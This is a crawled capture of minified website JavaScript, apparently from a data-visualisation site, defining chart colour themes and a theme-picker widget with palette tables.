218)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},yAxis:[{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}}],tooltip:{backgroundColor:"#e4dfec"}};n.White={theme:{name:"white"},chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}};n.Juicy={theme:{name:"juicy"},colors:["205e4c","b42b0a","304d95","7f0c52","ffde5d","1cb265","dc723e","4694c1"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}};n.Fruity={theme:{name:"fruity"},colors:["438631","0496d5","ff4b28","e9a14c","03497e","999999","71b45f","81d4e6"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}};n.Bluegreen={theme:{name:"bluegreen"},colors:["5270cc","00b300","2d4180","008000","101c3f","004000","7e98e6","80ff80"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}}})(ChartThemes||(ChartThemes={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js
body_size: 6271
content:
var Knoema;(function(n){var t=function(){function t(t){this._defaultTheme=t&&t.defaultTheme?t.defaultTheme:"fruity";this._currentTheme=t&&t.name?t.name:this._defaultTheme;this._side=t&&t.orientation?t.orientation:"right";this._mode=t&&t.mode?t.mode:"current";this._communityThemesName=t&&t.communityThemesName?t.communityThemesName:$.R("~/Js/knoema/Knoema.ThemePicker.js","Community themes");this._showCustomThemes=t&&t.showCustomThemes?t.showCustomThemes:!1;this._onThemeChanged=t&&t.onThemeChanged;n.Utils.isCommunity()||(this._showCustomThemes=!0);this._$container=null;this._$themeBackground=null;this._uniqueCustomThemes=[];this._customThemes=[]}return t.prototype.setThemeBtn=function(n){n===void 0&&(n="right");this._showPicker(this._currentTheme,n);this._themeSelectHandler()},t.prototype._bindEvents=function(){var n=this,t=$(".with-media#site-holder").length===1?"right":"";$(document).on("scroll",this._hideThemeContainer.bind(this));this._$container.off("click",".theme-picker-label");this._$container.on("click",".theme-picker-label",function(i){var u=$(i.target),r=Boolean($("#page-themes").find(u).length===1);(r&&$(".form-holder").length===0||!r)&&(n._showPicker(n._currentTheme,t),n._themeSelectHandler(),i.stopPropagation())})},t.prototype._showPicker=function(t,i){var f=this,r,u;i&&(this._side=i);$(".theme-picker-container").remove();r=$("<div>",{"class":"theme-picker-container"});r.appendTo("body");$(".theme-background").remove();this._$themeBackground=$("<div>",{"class":"theme-background"});this._$themeBackground.appendTo("body");n.Utils.isCommunity()&&this._uniqueCustomThemes.length===0&&(this._showCustomThemes=!0);$.tmpl("Tmpl-theme-picker-container",{isCustomThemes:this._uniqueCustomThemes.length>0,showCustomThemes:this._showCustomThemes,communityThemesName:this._communityThemesName,customThemes:this._customThemes,uniqueCustomThemes:this._uniqueCustomThemes}).appendTo(r);u=this._$container.offset();$("html").prop("dir")==="rtl"?r.css("left",u.left-10+(this._side==="right"?this._$container.width()-r.width():0)).find("em.arrow").css("left",this._side==="right"?5:-r.width()+20):r.css("left",u.left+(this._side==="right"?0:parseInt(this._$container.css("margin-left"))-r.width()+10)).find("em.arrow").css("left",this._side==="right"?5:r.width()-5);r.css("top",u.top+this._$container.outerHeight()+5);r.find('.v[data-theme-name="" + theme + ""]').addClass("active");r.show().find(".g:first").focus();this._$themeBackground.show();this._$themeBackground.on("click",function(n){f._backgroundClickHandler(n)});r.hotKey("Escape",function(){return f._hideThemeContainer()})},t.prototype._backgroundClickHandler=function(n){var t=this,i=n?$(n.target).data("theme-name"):null;if(!i){this._$themeBackground.on("click",function(n){t._backgroundClickHandler(n)});this._hideThemeContainer()}},t.prototype._themeSelectHandler=function(){var n=this;$("body").off("click",".theme-picker-container-body .g, .theme-general-icon");$("body").on("click",".theme-picker-container-body .g, .theme-general-icon",function(t){var u=$(t.target),i=u.data("theme-name"),r;n._mode==="current"?i!==n._currentTheme&&(r=n._$container.find(".theme-picker-label .g"),r.removeClass(n._currentTheme).addClass(i).attr("data-theme-name",i),u.hasClass("custom-theme")?r.css({"background-image":'url("/theme/img/'+i+'_theme.png")'}):r.css({"background-image":""}),n._currentTheme=i,$(n._$container).trigger("themeChanged",{name:i})):(n._$container.find(".theme-picker-label .theme-general-icon").attr("data-theme-name",i),n._currentTheme=i,$(n._$container).trigger("themeChanged",{name:i}));n._onThemeChanged&&n._onThemeChanged(i);n._hideThemeContainer()})},t.prototype._hideThemeContainer=function(){$(".theme-picker-container").hide();this._$themeBackground&&this._$themeBackground.hide()},t.prototype.setOption=function(n,t){n==="orientation"&&["right","left"].indexOf(t)>-1&&(this._side=t)},t.prototype.setContainer=function(n){this._$container=n},t.prototype.setOnThemeChanged=function(n){this._onThemeChanged=n},t.prototype.showIcon=function(t,i,r){var f,u;t.length!==0&&(this._$container=t,i&&(this._mode=i),r&&(this._currentTheme=r),f=this._uniqueCustomThemes.indexOf(this._currentTheme)!==-1,f||n.ThemePicker.themeColors[this._currentTheme]||n.ThemePicker.themeClassic[this._currentTheme]||(this._currentTheme=this._defaultTheme),this._mode==="current"?(u=$("<div>",{"class":"g "+this._currentTheme,"data-theme-name":this._currentTheme}),f&&u.css({"background-image":'url("/theme/Img/'+this._currentTheme+'_theme.png")'})):u=$("<div>",{"class":"theme-general-icon","data-theme-name":this._currentTheme}),this._$container.find(".theme-picker-label").remove(),this._$container.append($("<button>",{"class":"theme-picker-label","aria-label":$.R("~/Js/knoema/Knoema.ThemePicker.js","Theme Picker")}).append(u)),this._bindEvents())},t.prototype.getTheme=function(){return this._currentTheme},t.prototype.setTheme=function(){this._currentTheme=name},t.prototype.registerThemes=function(t){var r,u,i;if($.isArray(t)&&t.length>0)for(r=0,u=t;r<u.length;r++)i=u[r],typeof n.ThemePicker.themeColors[i]=="undefined"&&typeof n.ThemePicker.themeClassic[i]=="undefined"&&i.toLowerCase()!=="extendedtheme"?this._uniqueCustomThemes.indexOf(i)===-1&&this._uniqueCustomThemes.push(i):$.isEmptyObject(n.ThemePicker.themeColors[i])&&$.isEmptyObject(n.ThemePicker.themeClassic[i])&&this._customThemes.indexOf(i)===-1&&this._customThemes.push(i)},t.prototype.isSupportedCommunityTheme=function(t){return this._uniqueCustomThemes.length>0?this._uniqueCustomThemes.indexOf(t)!==-1||this._customThemes.indexOf(t)!==-1||n.ThemePicker.isSupportedTheme(t):n.ThemePicker.isSupportedTheme(t)},t.getColorsByNameSimple=function(t){t=t||n.ChartOptions.defaultTheme;var i=n.ThemePicker.getClassicChartTheme(t)||n.ChartOptions.themes[t];return i?i.colors.map(function(n){return n.indexOf("#")!==0?"#"+n:n}):n.ThemePicker.getColorsByName(t,6,!0).reverse()},t.getColorsByName=function(t,i,r){var u,e;if(i=i||6,!n.ThemePicker.themeColors[t]||$.isEmptyObject(n.ThemePicker.themeColors[t]))return null;if(u=n.ThemePicker.themeColors[t][i],!$.isArray(u)){var o=100,s=0,f=0;for(e in n.ThemePicker.themeColors[t])f=Math.abs(i-Number(e)),f<o&&(o=f,s=Number(e));u=n.ThemePicker.themeColors[t][s]}return u.map(function(n){return r?n:n.substr(1)})},t.isSupportedTheme=function(t){return n.ThemePicker.themeColors[t]||n.ThemePicker.themeClassic[t]},t.isQualitativeTheme=function(n){return["Set1","Set2","Set3","Accent","Dark2","Paired","Pastel1","Pastel2"].indexOf(n)!==-1},t.isGradientTheme=function(n){return["Blues","Greens","Greys","Oranges","Purples","Reds","Grayscaled","white","green","blue","orange","gray","violet","pink","red","maroon"].indexOf(n)>-1},t.oldThemeColors=function(n){var t={white:{endColor:"ffffff"},gray:{endColor:"262626"},green:{endColor:"76933c"},blue:{endColor:"366092"},orange:{endColor:"e26b0a"},violet:{endColor:"60497a"},pink:{endColor:"993366"},red:{endColor:"cc0000"},maroon:{endColor:"800000"}};return t[n]?(t[n].startColor=n==="gray"?"ffffff":"262626",t[n]):null},t.loadChartThemeJson=function(t){n.ChartOptions?$.isFunction(t)&&t():n.Utils.getJson(n.ChartOptionsURL,function(i){n.ChartOptions=i;$.isFunction(t)&&t()})},t.loadMapThemeJson=function(t){n.MapOptions?$.isFunction(t)&&t():n.Utils.getJson(n.MapOptionsURL,function(i){n.MapOptions=i;$.isFunction(t)&&t()})},t.loadTableThemeJson=function(t){n.TableOptions?$.isFunction(t)&&t():n.Utils.getJson(n.TableOptionsURL,function(i){n.TableOptions=i;$.isFunction(t)&&t()})},t.mergeChartDefaultOptionsAndCommunityOptions=function(t){var i,f,u,r;if(n.ChartOptions){if(i=n.Utils.objectClone(n.ChartOptions),i=$.extend({},t,i),f=[],i.themes)for(i.themes.extendedTheme={},u=n.Utils.keys(i.themes),r=0;r<u.length;r++)f=i.themes[u[r]].colors||t.themes[u[r]]&&t.themes[u[r]].colors||n.ThemePicker.getColorsByName(u[r],8),n.ThemePicker.isGradientTheme(u[r])&&f&&!n.ThemePicker.oldThemeColors(u[r])&&(f=f.reverse()),i.themes[u[r]]=$.extend(!0,{},t.themes.fruity,i.themes[u[r]]),i.themes[u[r]].colors=f;return i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.mergeTableDefaultOptionsAndCommunityOptions=function(t){var i,u,r;if(n.TableOptions){if(i=n.Utils.objectClone(n.TableOptions),i=$.extend({},t,i),i.themes)for(u=n.Utils.keys(i.themes),r=0;r<u.length;r++)i.themes[u[r]]=$.extend(!0,{},t.themes.blue,i.themes[u[r]]);return i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.mergeMapDefaultOptionsAndCommunityOptions=function(t){var i,f,u,r;if(n.MapOptions){if(i=n.Utils.objectClone(n.MapOptions),f=[],i.themes)for(u=n.Utils.keys(i.themes),r=0;r<u.length;r++)i.themes[u[r]].colors||t.themes[u[r]]?(f=i.themes[u[r]].colors||t.themes[u[r]]&&t.themes[u[r]].colors||n.ThemePicker.getColorsByName(u[r],8),n.ThemePicker.isGradientTheme(u[r])&&f&&!n.ThemePicker.oldThemeColors(u[r])&&(f=f.reverse()),i.themes[u[r]]=$.extend(!0,{},t.themes.juicy,i.themes[u[r]]),i.themes[u[r]].colors=f):i.themes[u[r]]=$.extend(!0,{},t.themes.juicy,i.themes[u[r]]);return i.common=i.common?$.extend({},t.common,i.common):t.common,i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.getSupportedThemes=function(t){var r=t&&t.showCustomThemes,i;return n.Utils.isCommunity()||(r=!0),i=[],t&&t.themes&&(i=n.Utils.keys(t.themes)),r&&(i=i.concat(n.Utils.keys(this.newTableColors)).concat(n.Utils.keys(this.themeClassic))),i},t.getThemePickerOptions=function(n){return{defaultTheme:n&&n.defaultTheme,communityThemesName:n&&n.communityThemesName,showCustomThemes:n&&n.showCustomThemes}},t.getClassicChartTheme=function(n){var t;switch(n){case"gray":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Gray);break;case"blue":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Blue);break;case"green":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Green);break;case"orange":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Orange);break;case"maroon":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Maroon);break;case"red":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Red);break;case"pink":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Pink);break;case"violet":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Violet);break;case"white":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.White);break;case"juicy":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Juicy);break;case"fruity":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Fruity);break;case"bluegreen":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Bluegreen);break;default:null}return t},t.mergeDefaultColorsWithCommunityColors=function(n,t){var i=t.map(function(n){return n.toLowerCase().replace("#","")});return n=_.uniq(n),i},t.getDefaultTheme=function(n,t,i){return this.isLoadedFromCommunity(i)&&n&&n.defaultTheme||t},t.getThemeOptions=function(n,t,i){return this.isLoadedFromCommunity(i)&&n&&n.themes&&n.themes[t]},t.isLoadedFromCommunity=function(t){var i=!1;switch(t){case"chart":i=Boolean(n.ChartOptionsURL.indexOf("theme")!==-1);break;case"table":i=Boolean(n.TableOptionsURL.indexOf("theme")!==-1);break;case"map":i=Boolean(n.MapOptionsURL.indexOf("theme")!==-1)}return i},t.themeColors={Grayscaled:{"3":["#a8a8a8","#f7f7f7","#afafaf"],"4":["#525252","#bcbcbc","#bdbdbd","#676767"],"5":["#525252","#bcbcbc","#f7f7f7","#bdbdbd","#676767"],"6":["#606060","#a8a8a8","#dfdfdf","#dddddd","#afafaf","#6a6a6a"],"7":["#606060","#a8a8a8","#dfdfdf","#f7f7f7","#dddddd","#afafaf","#6a6a6a"],"8":["#606060","#909090","#bcbcbc","#dfdfdf","#dddddd","#bdbdbd","#989898","#6a6a6a"]},Spectral:{"3":["#fc8d59","#ffffbf","#99d594"],"4":["#d7191c","#fdae61","#abdda4","#2b83ba"],"5":["#d7191c","#fdae61","#ffffbf","#abdda4","#2b83ba"],"6":["#d53e4f","#fc8d59","#fee08b","#e6f598","#99d594","#3288bd"],"7":["#d53e4f","#fc8d59","#fee08b","#ffffbf","#e6f598","#99d594","#3288bd"],"8":["#d53e4f","#f46d43","#fdae61","#fee08b","#e6f598","#abdda4","#66c2a5","#3288bd"]},RdYlGn:{"3":["#fc8d59","#ffffbf","#91cf60"],"4":["#d7191c","#fdae61","#a6d96a","#1a9641"],"5":["#d7191c","#fdae61","#ffffbf","#a6d96a","#1a9641"],"6":["#d73027","#fc8d59","#fee08b","#d9ef8b","#91cf60","#1a9850"],"7":["#d73027","#fc8d59","#fee08b","#ffffbf","#d9ef8b","#91cf60","#1a9850"],"8":["#d73027","#f46d43","#fdae61","#fee08b","#d9ef8b","#a6d96a","#66bd63","#1a9850"]},RdBu:{"3":["#ef8a62","#f7f7f7","#67a9cf"],"4":["#ca0020","#f4a582","#92c5de","#0571b0"],"5":["#ca0020","#f4a582","#f7f7f7","#92c5de","#0571b0"],"6":["#b2182b","#ef8a62","#fddbc7","#d1e5f0","#67a9cf","#2166ac"],"7":["#b2182b","#ef8a62","#fddbc7","#f7f7f7","#d1e5f0","#67a9cf","#2166ac"],"8":["#b2182b","#d6604d","#f4a582","#fddbc7","#d1e5f0","#92c5de","#4393c3","#2166ac"]},PiYG:{"3":["#e9a3c9","#f7f7f7","#a1d76a"],"4":["#d01c8b","#f1b6da","#b8e186","#4dac26"],"5":["#d01c8b","#f1b6da","#f7f7f7","#b8e186","#4dac26"],"6":["#c51b7d","#e9a3c9","#fde0ef","#e6f5d0","#a1d76a","#4d9221"],"7":["#c51b7d","#e9a3c9","#fde0ef","#f7f7f7","#e6f5d0","#a1d76a","#4d9221"],"8":["#c51b7d","#de77ae","#f1b6da","#fde0ef","#e6f5d0","#b8e186","#7fbc41","#4d9221"]},PRGn:{"3":["#af8dc3","#f7f7f7","#7fbf7b"],"4":["#7b3294","#c2a5cf","#a6dba0","#008837"],"5":["#7b3294","#c2a5cf","#f7f7f7","#a6dba0","#008837"],"6":["#762a83","#af8dc3","#e7d4e8","#d9f0d3","#7fbf7b","#1b7837"],"7":["#762a83","#af8dc3","#e7d4e8","#f7f7f7","#d9f0d3","#7fbf7b","#1b7837"],"8":["#762a83","#9970ab","#c2a5cf","#e7d4e8","#d9f0d3","#a6dba0","#5aae61","#1b7837"]},RdYlBu:{"3":["#fc8d59","#ffffbf","#91bfdb"],"4":["#d7191c","#fdae61","#abd9e9","#2c7bb6"],"5":["#d7191c","#fdae61","#ffffbf","#abd9e9","#2c7bb6"],"6":["#d73027","#fc8d59","#fee090","#e0f3f8","#91bfdb","#4575b4"],"7":["#d73027","#fc8d59","#fee090","#ffffbf","#e0f3f8","#91bfdb","#4575b4"],"8":["#d73027","#f46d43","#fdae61","#fee090","#e0f3f8","#abd9e9","#74add1","#4575b4"]},BrBG:{"3":["#d8b365","#f5f5f5","#5ab4ac"],"4":["#a6611a","#dfc27d","#80cdc1","#018571"],"5":["#a6611a","#dfc27d","#f5f5f5","#80cdc1","#018571"],"6":["#8c510a","#d8b365","#f6e8c3","#c7eae5","#5ab4ac","#01665e"],"7":["#8c510a","#d8b365","#f6e8c3","#f5f5f5","#c7eae5","#5ab4ac","#01665e"],"8":["#8c510a","#bf812d","#dfc27d","#f6e8c3","#c7eae5","#80cdc1","#35978f","#01665e"]},RdGy:{"3":["#ef8a62","#ffffff","#999999"],"4":["#ca0020","#f4a582","#bababa","#404040"],"5":["#ca0020","#f4a582","#ffffff","#bababa","#404040"],"6":["#b2182b","#ef8a62","#fddbc7","#e0e0e0","#999999","#4d4d4d"],"7":["#b2182b","#ef8a62","#fddbc7","#ffffff","#e0e0e0","#999999","#4d4d4d"],"8":["#b2182b","#d6604d","#f4a582","#fddbc7","#e0e0e0","#bababa","#878787","#4d4d4d"]},PuOr:{"3":["#f1a340","#f7f7f7","#998ec3"],"4":["#e66101","#fdb863","#b2abd2","#5e3c99"],"5":["#e66101","#fdb863","#f7f7f7","#b2abd2","#5e3c99"],"6":["#b35806","#f1a340","#fee0b6","#d8daeb","#998ec3","#542788"],"7":["#b35806","#f1a340","#fee0b6","#f7f7f7","#d8daeb","#998ec3","#542788"],"8":["#b35806","#e08214","#fdb863","#fee0b6","#d8daeb","#b2abd2","#8073ac","#542788"]},Set2:{"3":["#66c2a5","#fc8d62","#8da0cb"],"4":["#66c2a5","#fc8d62","#8da0cb","#e78ac3"],"5":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854"],"6":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f"],"7":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494"],"8":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494","#b3b3b3"]},Accent:{"3":["#7fc97f","#beaed4","#fdc086"],"4":["#7fc97f","#beaed4","#fdc086","#ffff99"],"5":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0"],"6":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f"],"7":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17"],"8":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17","#666666"]},Set1:{"3":["#e41a1c","#377eb8","#4daf4a"],"4":["#e41a1c","#377eb8","#4daf4a","#984ea3"],"5":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00"],"6":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33"],"7":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628"],"8":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628","#f781bf"]},Set3:{"3":["#8dd3c7","#ffffb3","#bebada"],"4":["#8dd3c7","#ffffb3","#bebada","#fb8072"],"5":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3"],"6":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462"],"7":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69"],"8":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69","#fccde5"]},Dark2:{"3":["#1b9e77","#d95f02","#7570b3"],"4":["#1b9e77","#d95f02","#7570b3","#e7298a"],"5":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e"],"6":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02"],"7":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d"],"8":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d","#666666"]},Paired:{"3":["#a6cee3","#1f78b4","#b2df8a"],"4":["#a6cee3","#1f78b4","#b2df8a","#33a02c"],"5":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99"],"6":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c"],"7":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f"],"8":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f","#ff7f00"]},Pastel2:{"3":["#b3e2cd","#fdcdac","#cbd5e8"],"4":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4"],"5":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9"],"6":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae"],"7":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc"],"8":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc","#cccccc"]},Pastel1:{"3":["#fbb4ae","#b3cde3","#ccebc5"],"4":["#fbb4ae","#b3cde3","#ccebc5","#decbe4"],"5":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6"],"6":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc"],"7":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd"],"8":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd","#fddaec"]},OrRd:{"3":["#fee8c8","#fdbb84","#e34a33"],"4":["#fef0d9","#fdcc8a","#fc8d59","#d7301f"],"5":["#fef0d9","#fdcc8a","#fc8d59","#e34a33","#b30000"],"6":["#fef0d9","#fdd49e","#fdbb84","#fc8d59","#e34a33","#b30000"],"7":["#fef0d9","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#990000"],"8":["#fff7ec","#fee8c8","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#990000"]},PuBu:{"3":["#ece7f2","#a6bddb","#2b8cbe"],"4":["#f1eef6","#bdc9e1","#74a9cf","#0570b0"],"5":["#f1eef6","#bdc9e1","#74a9cf","#2b8cbe","#045a8d"],"6":["#f1eef6","#d0d1e6","#a6bddb","#74a9cf","#2b8cbe","#045a8d"],"7":["#f1eef6","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#034e7b"],"8":["#fff7fb","#ece7f2","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#034e7b"]},BuPu:{"3":["#e0ecf4","#9ebcda","#8856a7"],"4":["#edf8fb","#b3cde3","#8c96c6","#88419d"],"5":["#edf8fb","#b3cde3","#8c96c6","#8856a7","#810f7c"],"6":["#edf8fb","#bfd3e6","#9ebcda","#8c96c6","#8856a7","#810f7c"],"7":["#edf8fb","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#6e016b"],"8":["#f7fcfd","#e0ecf4","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#6e016b"]},Oranges:{"3":["#fee6ce","#fdae6b","#e6550d"],"4":["#feedde","#fdbe85","#fd8d3c","#d94701"],"5":["#feedde","#fdbe85","#fd8d3c","#e6550d","#a63603"],"6":["#feedde","#fdd0a2","#fdae6b","#fd8d3c","#e6550d","#a63603"],"7":["#feedde","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#8c2d04"],"8":["#fff5eb","#fee6ce","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#8c2d04"]},BuGn:{"3":["#e5f5f9","#99d8c9","#2ca25f"],"4":["#edf8fb","#b2e2e2","#66c2a4","#238b45"],"5":["#edf8fb","#b2e2e2","#66c2a4","#2ca25f","#006d2c"],"6":["#edf8fb","#ccece6","#99d8c9","#66c2a4","#2ca25f","#006d2c"],"7":["#edf8fb","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#005824"],"8":["#f7fcfd","#e5f5f9","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#005824"]},YlOrBr:{"3":["#fff7bc","#fec44f","#d95f0e"],"4":["#ffffd4","#fed98e","#fe9929","#cc4c02"],"5":["#ffffd4","#fed98e","#fe9929","#d95f0e","#993404"],"6":["#ffffd4","#fee391","#fec44f","#fe9929","#d95f0e","#993404"],"7":["#ffffd4","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#8c2d04"],"8":["#ffffe5","#fff7bc","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#8c2d04"]},YlGn:{"3":["#f7fcb9","#addd8e","#31a354"],"4":["#ffffcc","#c2e699","#78c679","#238443"],"5":["#ffffcc","#c2e699","#78c679","#31a354","#006837"],"6":["#ffffcc","#d9f0a3","#addd8e","#78c679","#31a354","#006837"],"7":["#ffffcc","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#005a32"],"8":["#ffffe5","#f7fcb9","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#005a32"]},Reds:{"3":["#fee0d2","#fc9272","#de2d26"],"4":["#fee5d9","#fcae91","#fb6a4a","#cb181d"],"5":["#fee5d9","#fcae91","#fb6a4a","#de2d26","#a50f15"],"6":["#fee5d9","#fcbba1","#fc9272","#fb6a4a","#de2d26","#a50f15"],"7":["#fee5d9","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#99000d"],"8":["#fff5f0","#fee0d2","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#99000d"]},RdPu:{"3":["#fde0dd","#fa9fb5","#c51b8a"],"4":["#feebe2","#fbb4b9","#f768a1","#ae017e"],"5":["#feebe2","#fbb4b9","#f768a1","#c51b8a","#7a0177"],"6":["#feebe2","#fcc5c0","#fa9fb5","#f768a1","#c51b8a","#7a0177"],"7":["#feebe2","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177"],"8":["#fff7f3","#fde0dd","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177"]},Greens:{"3":["#e5f5e0","#a1d99b","#31a354"],"4":["#edf8e9","#bae4b3","#74c476","#238b45"],"5":["#edf8e9","#bae4b3","#74c476","#31a354","#006d2c"],"6":["#edf8e9","#c7e9c0","#a1d99b","#74c476","#31a354","#006d2c"],"7":["#edf8e9","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#005a32"],"8":["#f7fcf5","#e5f5e0","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#005a32"]},YlGnBu:{"3":["#edf8b1","#7fcdbb","#2c7fb8"],"4":["#ffffcc","#a1dab4","#41b6c4","#225ea8"],"5":["#ffffcc","#a1dab4","#41b6c4","#2c7fb8","#253494"],"6":["#ffffcc","#c7e9b4","#7fcdbb","#41b6c4","#2c7fb8","#253494"],"7":["#ffffcc","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#0c2c84"],"8":["#ffffd9","#edf8b1","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#0c2c84"]},Purples:{"3":["#efedf5","#bcbddc","#756bb1"],"4":["#f2f0f7","#cbc9e2","#9e9ac8","#6a51a3"],"5":["#f2f0f7","#cbc9e2","#9e9ac8","#756bb1","#54278f"],"6":["#f2f0f7","#dadaeb","#bcbddc","#9e9ac8","#756bb1","#54278f"],"7":["#f2f0f7","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#4a1486"],"8":["#fcfbfd","#efedf5","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#4a1486"]},GnBu:{"3":["#e0f3db","#a8ddb5","#43a2ca"],"4":["#f0f9e8","#bae4bc","#7bccc4","#2b8cbe"],"5":["#f0f9e8","#bae4bc","#7bccc4","#43a2ca","#0868ac"],"6":["#f0f9e8","#ccebc5","#a8ddb5","#7bccc4","#43a2ca","#0868ac"],"7":["#f0f9e8","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#08589e"],"8":["#f7fcf0","#e0f3db","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#08589e"]},Greys:{"3":["#f0f0f0","#bdbdbd","#636363"],"4":["#f7f7f7","#cccccc","#969696","#525252"],"5":["#f7f7f7","#cccccc","#969696","#636363","#252525"],"6":["#f7f7f7","#d9d9d9","#bdbdbd","#969696","#636363","#252525"],"7":["#f7f7f7","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525"],"8":["#ffffff","#f0f0f0","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525"]},YlOrRd:{"3":["#ffeda0","#feb24c","#f03b20"],"4":["#ffffb2","#fecc5c","#fd8d3c","#e31a1c"],"5":["#ffffb2","#fecc5c","#fd8d3c","#f03b20","#bd0026"],"6":["#ffffb2","#fed976","#feb24c","#fd8d3c","#f03b20","#bd0026"],"7":["#ffffb2","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#b10026"],"8":["#ffffcc","#ffeda0","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#b10026"]},PuRd:{"3":["#e7e1ef","#c994c7","#dd1c77"],"4":["#f1eef6","#d7b5d8","#df65b0","#ce1256"],"5":["#f1eef6","#d7b5d8","#df65b0","#dd1c77","#980043"],"6":["#f